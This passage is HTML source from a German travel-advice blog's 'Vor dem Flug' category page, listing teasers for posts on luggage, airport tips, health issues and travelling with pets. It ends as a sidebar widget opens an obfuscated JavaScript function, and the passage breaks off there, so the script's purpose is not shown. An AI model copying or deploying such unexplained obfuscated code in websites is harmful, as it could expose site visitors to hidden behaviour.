		exclude: 'link:not([href^="https://fliegen.org/wp-content/themes"])'
	} );
};
//# sourceURL=css-vars-ponyfill-js-after
</script>
<script src="https://fliegen.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fliegen.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://fliegen.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" id="tp-tools-js"></script>
<script src="https://fliegen.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" id="revmin-js"></script>
<script id="borlabs-cookie-prioritize-js-extra">
var borlabsCookiePrioritized = {"domain":"fliegen.org","path":"/","version":"1","bots":"1","optInJS":{"statistics":{"google-analytics":"[base64]"}}};
//# sourceURL=borlabs-cookie-prioritize-js-extra
</script>
<script src="https://fliegen.org/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.3" id="borlabs-cookie-prioritize-js"></script>
<script id="a11y-menu-js-extra">
var a11yMenuConfig = {"mode":["esc","button"],"menu_selector":".toggle-sub-menus","button_attributes":{"class":"button-toggle-sub-menu","aria-label":{"collapse":"Men\u00fc einklappen: %s","expand":"Men\u00fc erweitern: %s"}}};
//# sourceURL=a11y-menu-js-extra
</script>
<script src="https://fliegen.org/wp-content/themes/reykjavik/assets/js/vendors/a11y-menu/a11y-menu.dist.min.js?ver=2.3.5" id="a11y-menu-js"></script>
<link rel="https://api.w.org/" href="https://fliegen.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fliegen.org/wp-json/wp/v2/categories/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fliegen.org/xmlrpc.php?rsd" />
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>
		<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fliegen.org/wp-content/uploads/2018/12/icon-50x50.png" sizes="32x32" />
<link rel="icon" href="https://fliegen.org/wp-content/uploads/2018/12/icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fliegen.org/wp-content/uploads/2018/12/icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://fliegen.org/wp-content/uploads/2018/12/icon-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.rp4wp-related-posts a img{padding-bottom:16px;}#intro .intro-inner{min-height:212px;}@media only screen and (min-width:42em){#footer-widgets .widget h2.widget-title{font-size:20px;}}@media only screen and (min-width:80em){#intro .intro-inner{padding-bottom:25px !important;}}#posts a img{margin-left:41px;margin-top:1px;}@media only screen and (min-width:80em){#intro .intro-inner{padding-bottom:25px !important;}}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fliegen.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>


<body class="archive author-hidden category category-25 category-vor-dem-flug comment-hidden date-hidden footer-layout-boxed has-intro has-navigation-mobile has-widgets-sidebar header-layout-fullwidth hfeed no-js non-logged-in posts-layout-list radius-frontend rttpg-body-wrap rttpg rttpg-7.8.8 rttpg-flaticon site-layout-boxed site-title-hidden wp-custom-logo wp-embed-responsive wp-theme-reykjavik">

<a name="top"></a>

<div id="page" class="site">

<nav class="menu-skip-links" aria-label="Links überspringen">
	<ul>
		<li class="skip-link-list-item"><a class="skip-link screen-reader-text" href="#site-navigation">Zur Hauptnavigation springen</a></li><li class="skip-link-list-item"><a class="skip-link screen-reader-text" href="#content">Zum Hauptinhalt springen</a></li><li class="skip-link-list-item"><a class="skip-link screen-reader-text" href="#colophon">Zum Footer springen</a></li>	</ul>
</nav>


<header id="masthead" class="site-header">



<div class="site-header-content"><div class="site-header-inner">


<div class="site-branding">
	<a href="https://fliegen.org/" class="custom-logo-link" rel="home"><img width="294" height="80" src="https://fliegen.org/wp-content/uploads/2018/12/Logo-294x80.png" class="custom-logo" alt="fliegen.org" decoding="async" /></a>	<div class="site-branding-text">
		<p class="site-title"><a href="https://fliegen.org/" rel="home">fliegen.org</a></p>

					<p class="site-description">Richtig Reisen</p>
				</div>
</div>

<nav id="site-navigation" class="main-navigation" aria-label="Hauptmenü">

			<button
			id="menu-toggle"
			class="menu-toggle"
			aria-controls="menu-primary"
			aria-expanded="false"
		>Menü</button>
			<div id="site-navigation-container" class="main-navigation-container">
		<div class="mobile-search-form"><form role="search" method="get" class="search-form" action="https://fliegen.org/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div><div class="menu"><ul id="menu-primary" class="menu-primary toggle-sub-menus"><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-76"><a href="https://fliegen.org/vor-dem-flug" aria-current="page">Vor dem Flug</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://fliegen.org/gepaeck">Gepäck</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://fliegen.org/fliegen-gesundheit">Gesundheit</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://fliegen.org/fliegen-recht">Fluggast-Rechte</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://fliegen.org/waehrend-dem-flug">Während dem Flug</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://fliegen.org/nach-dem-flug">Nach dem Flug</a></li>
<li class="menu-toggle-skip-link-container"><a href="#menu-toggle" class="menu-toggle-skip-link">„Zum Menü springen“-Umschaltbutton</a></li></ul></div>	</div>

</nav>


</div></div>



</header>



<div id="content" class="site-content">
<section id="intro-container" class="page-header intro-container">

	
	<div id="intro" class="intro"><div class="intro-inner">

		<h1 class="page-title h1 intro-title">Kategorie: <span>Vor dem Flug</span></h1>
	</div></div>

	
</section>

<div class="site-content-inner">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">


<div id="posts" class="posts posts-list">

	
<article id="post-1398" class="post-1398 post type-post status-publish format-standard has-post-thumbnail hentry category-gepaeck category-vor-dem-flug tag-gepaeck tag-sondergepaeck tag-tipps-im-flieger entry">

	<div class="entry-media"><figure class="post-thumbnail"><a href="https://fliegen.org/das-bedeutet-personal-item-beim-fliegen"><img width="150" height="150" src="https://fliegen.org/wp-content/uploads/2025/03/pexels-photo-16340997-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="backpack on suitcase on airport" decoding="async" srcset="https://fliegen.org/wp-content/uploads/2025/03/pexels-photo-16340997-150x150.jpeg 150w, https://fliegen.org/wp-content/uploads/2025/03/pexels-photo-16340997-50x50.jpeg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a></figure></div><header class="entry-header"><h2 class="entry-title"><a href="https://fliegen.org/das-bedeutet-personal-item-beim-fliegen" rel="bookmark">Das bedeutet Personal Item beim Fliegen</a></h2></header>
<footer class="entry-meta">
<span class="entry-meta-element entry-date posted-on">
	<span class="entry-meta-description label-published">
		Veröffentlicht am:	</span>
	<a href="https://fliegen.org/das-bedeutet-personal-item-beim-fliegen" rel="bookmark">
		<time datetime="" class="published" title="Veröffentlicht am: ">
					</time>
	</a>
	<span class="entry-meta-description label-updated">
		Letzte Aktualisierung am:	</span>
	<time class="updated" datetime="" title="Letzte Aktualisierung am: ">
			</time>
</span>

<span class="entry-meta-element byline author vcard">
	<span class="entry-meta-description">
		Autor:	</span>
	<a href="https://fliegen.org/author/hh" class="url fn n" rel="author">
			</a>
</span>
</footer>

	<div class="entry-content"><div class="entry-summary">
Ein &#8222;personal item&#8220; (persönlicher Gegenstand) ist im Kontext eines Fluges eine zusätzliche Tasche oder ein kleiner Gepäckgegenstand, den du neben deinem regulären Handgepäck an Bord mitnehmen darfst, ohne dafür extra zahlen zu müssen. Während das Handgepäck (oft als &#8222;carry-on&#8220; bezeichnet)&hellip;
</div>
<div class="link-more"><a href="https://fliegen.org/das-bedeutet-personal-item-beim-fliegen" class="more-link">Weiterlesen&#8230;</a></div>
</div>

	
</article>


<article id="post-1304" class="post-1304 post type-post status-publish format-standard has-post-thumbnail hentry category-das-erste-mal-fliegen category-vor-dem-flug tag-gepaeck tag-tipps-im-flieger entry">

	<div class="entry-media"><figure class="post-thumbnail"><a href="https://fliegen.org/1o-tricks-auf-flughaefen"><img width="150" height="150" src="https://fliegen.org/wp-content/uploads/2023/03/pexels-photo-837129-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="man in brown robe carrying bag smiling" decoding="async" srcset="https://fliegen.org/wp-content/uploads/2023/03/pexels-photo-837129-150x150.jpeg 150w, https://fliegen.org/wp-content/uploads/2023/03/pexels-photo-837129-50x50.jpeg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a></figure></div><header class="entry-header"><h2 class="entry-title"><a href="https://fliegen.org/1o-tricks-auf-flughaefen" rel="bookmark">1o Tricks auf Flughäfen</a></h2></header>
<footer class="entry-meta">
<span class="entry-meta-element entry-date posted-on">
	<span class="entry-meta-description label-published">
		Veröffentlicht am:	</span>
	<a href="https://fliegen.org/1o-tricks-auf-flughaefen" rel="bookmark">
		<time datetime="" class="published" title="Veröffentlicht am: ">
					</time>
	</a>
	<span class="entry-meta-description label-updated">
		Letzte Aktualisierung am:	</span>
	<time class="updated" datetime="" title="Letzte Aktualisierung am: ">
			</time>
</span>

<span class="entry-meta-element byline author vcard">
	<span class="entry-meta-description">
		Autor:	</span>
	<a href="https://fliegen.org/author/hh" class="url fn n" rel="author">
			</a>
</span>
</footer>

	<div class="entry-content"><div class="entry-summary">
Reisen kann manchmal stressig sein und ja, auch wenn der Weg das Ziel ist &#8211; bei Flugreisen ist das Ziel den Weg möglichst ohne Komplikationen zu meistern. Hier sind 10 kleine Tipps zum stressfreien Fliegen:
</div>
<div class="link-more"><a href="https://fliegen.org/1o-tricks-auf-flughaefen" class="more-link">Weiterlesen&#8230;</a></div>
</div>

	
</article>


<article id="post-1300" class="post-1300 post type-post status-publish format-standard has-post-thumbnail hentry category-das-erste-mal-fliegen category-fliegen-gesundheit category-vor-dem-flug category-uncategorized tag-gesundheit entry">

	<div class="entry-media"><figure class="post-thumbnail"><a href="https://fliegen.org/fliegen-mit-inkontinenz"><img width="150" height="150" src="https://fliegen.org/wp-content/uploads/2023/03/pexels-photo-4173246-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="serious man with baggage and laptop in airport corridor" decoding="async" srcset="https://fliegen.org/wp-content/uploads/2023/03/pexels-photo-4173246-150x150.jpeg 150w, https://fliegen.org/wp-content/uploads/2023/03/pexels-photo-4173246-50x50.jpeg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a></figure></div><header class="entry-header"><h2 class="entry-title"><a href="https://fliegen.org/fliegen-mit-inkontinenz" rel="bookmark">Fliegen mit Inkontinenz</a></h2></header>
<footer class="entry-meta">
<span class="entry-meta-element entry-date posted-on">
	<span class="entry-meta-description label-published">
		Veröffentlicht am:	</span>
	<a href="https://fliegen.org/fliegen-mit-inkontinenz" rel="bookmark">
		<time datetime="" class="published" title="Veröffentlicht am: ">
					</time>
	</a>
	<span class="entry-meta-description label-updated">
		Letzte Aktualisierung am:	</span>
	<time class="updated" datetime="" title="Letzte Aktualisierung am: ">
			</time>
</span>

<span class="entry-meta-element byline author vcard">
	<span class="entry-meta-description">
		Autor:	</span>
	<a href="https://fliegen.org/author/hh" class="url fn n" rel="author">
			</a>
</span>
</footer>

	<div class="entry-content"><div class="entry-summary">
Wenn Sie mit Inkontinenz fliegen müssen, kann dies eine besondere Herausforderung darstellen, aber es gibt verschiedene Maßnahmen, die Sie ergreifen können, um sicherzustellen, dass Ihre Reise so angenehm wie möglich verläuft. Hier sind einige wichtige Dinge, die Sie beachten sollten:&hellip;
</div>
<div class="link-more"><a href="https://fliegen.org/fliegen-mit-inkontinenz" class="more-link">Weiterlesen&#8230;</a></div>
</div>

	
</article>


<article id="post-1296" class="post-1296 post type-post status-publish format-standard has-post-thumbnail hentry category-das-erste-mal-fliegen category-vor-dem-flug category-uncategorized entry">

	<div class="entry-media"><figure class="post-thumbnail"><a href="https://fliegen.org/alternativen-zum-fliegen-bei-einer-fernreise"><img width="150" height="150" src="https://fliegen.org/wp-content/uploads/2023/03/6416b3f2c3ed9-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fliegen.org/wp-content/uploads/2023/03/6416b3f2c3ed9-150x150.png 150w, https://fliegen.org/wp-content/uploads/2023/03/6416b3f2c3ed9-300x300.png 300w, https://fliegen.org/wp-content/uploads/2023/03/6416b3f2c3ed9.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></figure></div><header class="entry-header"><h2 class="entry-title"><a href="https://fliegen.org/alternativen-zum-fliegen-bei-einer-fernreise" rel="bookmark">Alternativen zum Fliegen bei einer Fernreise</a></h2></header>
<footer class="entry-meta">
<span class="entry-meta-element entry-date posted-on">
	<span class="entry-meta-description label-published">
		Veröffentlicht am:	</span>
	<a href="https://fliegen.org/alternativen-zum-fliegen-bei-einer-fernreise" rel="bookmark">
		<time datetime="" class="published" title="Veröffentlicht am: ">
					</time>
	</a>
	<span class="entry-meta-description label-updated">
		Letzte Aktualisierung am:	</span>
	<time class="updated" datetime="" title="Letzte Aktualisierung am: ">
			</time>
</span>

<span class="entry-meta-element byline author vcard">
	<span class="entry-meta-description">
		Autor:	</span>
	<a href="https://fliegen.org/author/hh" class="url fn n" rel="author">
			</a>
</span>
</footer>

	<div class="entry-content"><div class="entry-summary">
Es gibt verschiedene Alternativen zum Fliegen, wenn man eine Fernreise unternehmen möchte: Es gibt viele Möglichkeiten, eine Fernreise ohne Fliegen zu unternehmen, und es lohnt sich, verschiedene Optionen zu erkunden, um die beste Wahl für die eigene Reise zu finden.
</div>
<div class="link-more"><a href="https://fliegen.org/alternativen-zum-fliegen-bei-einer-fernreise" class="more-link">Weiterlesen&#8230;</a></div>
</div>

	
</article>


<article id="post-1286" class="post-1286 post type-post status-publish format-standard has-post-thumbnail hentry category-fliegen-gesundheit category-vor-dem-flug category-waehrend-dem-flug tag-gehbehindert tag-gesundheit tag-kruecken tag-waehrend-dem-flug entry">

	<div class="entry-media"><figure class="post-thumbnail"><a href="https://fliegen.org/fliegen-mit-kruecken-2"><img width="150" height="150" src="https://fliegen.org/wp-content/uploads/2023/03/iStock-1151160863-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></figure></div><header class="entry-header"><h2 class="entry-title"><a href="https://fliegen.org/fliegen-mit-kruecken-2" rel="bookmark">Fliegen mit Krücken</a></h2></header>
<footer class="entry-meta">
<span class="entry-meta-element entry-date posted-on">
	<span class="entry-meta-description label-published">
		Veröffentlicht am:	</span>
	<a href="https://fliegen.org/fliegen-mit-kruecken-2" rel="bookmark">
		<time datetime="" class="published" title="Veröffentlicht am: ">
					</time>
	</a>
	<span class="entry-meta-description label-updated">
		Letzte Aktualisierung am:	</span>
	<time class="updated" datetime="" title="Letzte Aktualisierung am: ">
			</time>
</span>

<span class="entry-meta-element byline author vcard">
	<span class="entry-meta-description">
		Autor:	</span>
	<a href="https://fliegen.org/author/hh" class="url fn n" rel="author">
			</a>
</span>
</footer>

	<div class="entry-content"><div class="entry-summary">
Fliegen mit Krücken ist möglich, aber es erfordert Vorbereitung und besondere Vorsicht, um sicherzustellen, dass Sie während Ihrer Reise sicher und bequem sind. Hier sind einige Tipps, wie Sie mit Krücken fliegen können: Sprechen Sie vor Ihrer Reise mit Ihrem&hellip;
</div>
<div class="link-more"><a href="https://fliegen.org/fliegen-mit-kruecken-2" class="more-link">Weiterlesen&#8230;</a></div>
</div>

	
</article>


<article id="post-1170" class="post-1170 post type-post status-publish format-standard has-post-thumbnail hentry category-gepaeck category-vor-dem-flug tag-fliegen-mit-hunden tag-hund-im-urlaub entry">

	<div class="entry-media"><figure class="post-thumbnail"><a href="https://fliegen.org/gepaeck-fuer-hunde"><img width="150" height="150" src="https://fliegen.org/wp-content/uploads/2018/12/fliegen-mit-welpen-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fliegen.org/wp-content/uploads/2018/12/fliegen-mit-welpen-150x150.jpeg 150w, https://fliegen.org/wp-content/uploads/2018/12/fliegen-mit-welpen-50x50.jpeg 50w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></figure></div><header class="entry-header"><h2 class="entry-title"><a href="https://fliegen.org/gepaeck-fuer-hunde" rel="bookmark">Gepäck für Hunde</a></h2></header>
<footer class="entry-meta">
<span class="entry-meta-element entry-date posted-on">
	<span class="entry-meta-description label-published">
		Veröffentlicht am:	</span>
	<a href="https://fliegen.org/gepaeck-fuer-hunde" rel="bookmark">
		<time datetime="" class="published" title="Veröffentlicht am: ">
					</time>
	</a>
	<span class="entry-meta-description label-updated">
		Letzte Aktualisierung am:	</span>
	<time class="updated" datetime="" title="Letzte Aktualisierung am: ">
			</time>
</span>

<span class="entry-meta-element byline author vcard">
	<span class="entry-meta-description">
		Autor:	</span>
	<a href="https://fliegen.org/author/hh" class="url fn n" rel="author">
			</a>
</span>
</footer>

	<div class="entry-content"><div class="entry-summary">
Reisegepäck für den Vierbeiner Vor Reiseantritt muss auch ein Rucksack für das Haustier mit allen wichtigen Utensilien gepackt werden. Fressnapf, Wassernapf, Wasserflasche, Hundefutter, Handtuch, Spielzeug, ein Hundekörbchen oder eine Decke sind Standard. Leckerlies dürfen im Gepäck ebenfalls nicht fehlen. Eine&hellip;
</div>
<div class="link-more"><a href="https://fliegen.org/gepaeck-fuer-hunde" class="more-link">Weiterlesen&#8230;</a></div>
</div>

	
</article>


<article id="post-1168" class="post-1168 post type-post status-publish format-standard has-post-thumbnail hentry category-gepaeck category-vor-dem-flug tag-fliegen-mit-hunden tag-hund-im-urlaub entry">

	<div class="entry-media"><figure class="post-thumbnail"><a href="https://fliegen.org/fliegen-mit-dem-vierbeiner"><img width="150" height="150" src="https://fliegen.org/wp-content/uploads/2018/12/hund-in-der-kabine-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fliegen.org/wp-content/uploads/2018/12/hund-in-der-kabine-150x150.jpg 150w, https://fliegen.org/wp-content/uploads/2018/12/hund-in-der-kabine-50x50.jpg 50w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></figure></div><header class="entry-header"><h2 class="entry-title"><a href="https://fliegen.org/fliegen-mit-dem-vierbeiner" rel="bookmark">Fliegen mit dem Vierbeiner</a></h2></header>
<footer class="entry-meta">
<span class="entry-meta-element entry-date posted-on">
	<span class="entry-meta-description label-published">
		Veröffentlicht am:	</span>
	<a href="https://fliegen.org/fliegen-mit-dem-vierbeiner" rel="bookmark">
		<time datetime="" class="published" title="Veröffentlicht am: ">
					</time>
	</a>
	<span class="entry-meta-description label-updated">
		Letzte Aktualisierung am:	</span>
	<time class="updated" datetime="" title="Letzte Aktualisierung am: ">
			</time>
</span>

<span class="entry-meta-element byline author vcard">
	<span class="entry-meta-description">
		Autor:	</span>
	<a href="https://fliegen.org/author/hh" class="url fn n" rel="author">
			</a>
</span>
</footer>

	<div class="entry-content"><div class="entry-summary">
Urlaubszeit schöne Zeit — Reisen mit dem Vierbeiner Mit Beginn der Ferien reisen Tausende Eltern mit schulpflichtigen Kindern in die wohlverdienten Sommerferien. Viele Familien sind gemeinsam mit dem Haustier unterwegs. Hier gilt es, sich nicht nur auf die Bedürfnisse der&hellip;
</div>
<div class="link-more"><a href="https://fliegen.org/fliegen-mit-dem-vierbeiner" class="more-link">Weiterlesen&#8230;</a></div>
</div>

	
</article>


<article id="post-1115" class="post-1115 post type-post status-publish format-standard has-post-thumbnail hentry category-vor-dem-flug tag-gepaeck tag-hangschloesser entry">

	<div class="entry-media"><figure class="post-thumbnail"><a href="https://fliegen.org/mit-hangschloessern-sicher-in-den-urlaub"><img width="150" height="150" src="https://fliegen.org/wp-content/uploads/2019/06/sicher-in-den-urlaub-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fliegen.org/wp-content/uploads/2019/06/sicher-in-den-urlaub-150x150.jpg 150w, https://fliegen.org/wp-content/uploads/2019/06/sicher-in-den-urlaub-50x50.jpg 50w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></figure></div><header class="entry-header"><h2 class="entry-title"><a href="https://fliegen.org/mit-hangschloessern-sicher-in-den-urlaub" rel="bookmark">Mit Hangschlössern sicher in den Urlaub</a></h2></header>
<footer class="entry-meta">
<span class="entry-meta-element entry-date posted-on">
	<span class="entry-meta-description label-published">
		Veröffentlicht am:	</span>
	<a href="https://fliegen.org/mit-hangschloessern-sicher-in-den-urlaub" rel="bookmark">
		<time datetime="" class="published" title="Veröffentlicht am: ">
					</time>
	</a>
	<span class="entry-meta-description label-updated">
		Letzte Aktualisierung am:	</span>
	<time class="updated" datetime="" title="Letzte Aktualisierung am: ">
			</time>
</span>

<span class="entry-meta-element byline author vcard">
	<span class="entry-meta-description">
		Autor:	</span>
	<a href="https://fliegen.org/author/hh" class="url fn n" rel="author">
			</a>
</span>
</footer>

	<div class="entry-content"><div class="entry-summary">
Urlaubszeit ist Reisezeit. Gerade an Flughäfen ist der Passagierandrang in den Sommermonaten besonders groß. Entsprechend wichtig ist Fluggästen die Sicherheit ihres Gepäcks – nicht nur vor und nach, sondern auch während der Sicherheitskontrollen. Yale, eine Marke der ASSA ABLOY Sicherheitstechnik&hellip;
</div>
<div class="link-more"><a href="https://fliegen.org/mit-hangschloessern-sicher-in-den-urlaub" class="more-link">Weiterlesen&#8230;</a></div>
</div>

	
</article>


<article id="post-1057" class="post-1057 post type-post status-publish format-standard has-post-thumbnail hentry category-vor-dem-flug tag-bus tag-fernbuss tag-flixbus entry">

	<div class="entry-media"><figure class="post-thumbnail"><a href="https://fliegen.org/fliegen-oder-fernbus"><img width="150" height="150" src="https://fliegen.org/wp-content/uploads/2018/12/fliegen-oder-fernbus-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fliegen.org/wp-content/uploads/2018/12/fliegen-oder-fernbus-150x150.jpeg 150w, https://fliegen.org/wp-content/uploads/2018/12/fliegen-oder-fernbus-50x50.jpeg 50w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></figure></div><header class="entry-header"><h2 class="entry-title"><a href="https://fliegen.org/fliegen-oder-fernbus" rel="bookmark">Fliegen oder Fernbus?</a></h2></header>
<footer class="entry-meta">
<span class="entry-meta-element entry-date posted-on">
	<span class="entry-meta-description label-published">
		Veröffentlicht am:	</span>
	<a href="https://fliegen.org/fliegen-oder-fernbus" rel="bookmark">
		<time datetime="" class="published" title="Veröffentlicht am: ">
					</time>
	</a>
	<span class="entry-meta-description label-updated">
		Letzte Aktualisierung am:	</span>
	<time class="updated" datetime="" title="Letzte Aktualisierung am: ">
			</time>
</span>

<span class="entry-meta-element byline author vcard">
	<span class="entry-meta-description">
		Autor:	</span>
	<a href="https://fliegen.org/author/hh" class="url fn n" rel="author">
			</a>
</span>
</footer>

	<div class="entry-content"><div class="entry-summary">
Fernbusse &#8211; Eine attraktive Alternative in der Urlaubszeit? Während früher viele Urlauber Fernreisen gebucht haben, so entscheiden sich heutzutage viele Kunden für einen heimatnahen Ferienort. Neben politischen Entwicklungen spielen sicherlich auch die attraktiven Angebote vor Ort eine entscheidende Rolle, die&hellip;
</div>
<div class="link-more"><a href="https://fliegen.org/fliegen-oder-fernbus" class="more-link">Weiterlesen&#8230;</a></div>
</div>

	
</article>


<article id="post-911" class="post-911 post type-post status-publish format-standard has-post-thumbnail hentry category-vor-dem-flug tag-am-flughafen tag-grenze tag-rechte entry">

	<div class="entry-media"><figure class="post-thumbnail"><a href="https://fliegen.org/fliegen-mit-vorlaeufigem-reisepass"><img width="150" height="150" src="https://fliegen.org/wp-content/uploads/2018/12/fliegen-mit-vorläufigem-pass-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fliegen.org/wp-content/uploads/2018/12/fliegen-mit-vorläufigem-pass-150x150.jpg 150w, https://fliegen.org/wp-content/uploads/2018/12/fliegen-mit-vorläufigem-pass-50x50.jpg 50w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></figure></div><header class="entry-header"><h2 class="entry-title"><a href="https://fliegen.org/fliegen-mit-vorlaeufigem-reisepass" rel="bookmark">Fliegen mit vorläufigem Reisepass</a></h2></header>
<footer class="entry-meta">
<span class="entry-meta-element entry-date posted-on">
	<span class="entry-meta-description label-published">
		Veröffentlicht am:	</span>
	<a href="https://fliegen.org/fliegen-mit-vorlaeufigem-reisepass" rel="bookmark">
		<time datetime="" class="published" title="Veröffentlicht am: ">
					</time>
	</a>
	<span class="entry-meta-description label-updated">
		Letzte Aktualisierung am:	</span>
	<time class="updated" datetime="" title="Letzte Aktualisierung am: ">
			</time>
</span>

<span class="entry-meta-element byline author vcard">
	<span class="entry-meta-description">
		Autor:	</span>
	<a href="https://fliegen.org/author/hh" class="url fn n" rel="author">
			</a>
</span>
</footer>

	<div class="entry-content"><div class="entry-summary">
Die Mehrheit der Deutschen reisen mit einem Reisepass. Denn dieser wird nahezu immer benötigt, wenn es beim Fliegen in nicht-europäische Länder geht. Zwei Dinge sollten Sie vorher nachschauen, wenn Sie eine solche Reise antreten wollen. Zum einen werden im Reisepass&hellip;
</div>
<div class="link-more"><a href="https://fliegen.org/fliegen-mit-vorlaeufigem-reisepass" class="more-link">Weiterlesen&#8230;</a></div>
</div>

	
</article>


</div>

<nav class="pagination" aria-label="Beitragsnavigation" data-current="1" data-total="3"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://fliegen.org/vor-dem-flug/page/2">2</a>
<a class="page-numbers" href="https://fliegen.org/vor-dem-flug/page/3">3</a>
<a class="next page-numbers" href="https://fliegen.org/vor-dem-flug/page/2"><span class="screen-reader-text">Nächste Seite </span>&raquo;</a></nav>

		</main><!-- /#main -->
	</div><!-- /#primary -->
<aside id="secondary" class="widget-area sidebar" aria-label="Seitenleiste">

	<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
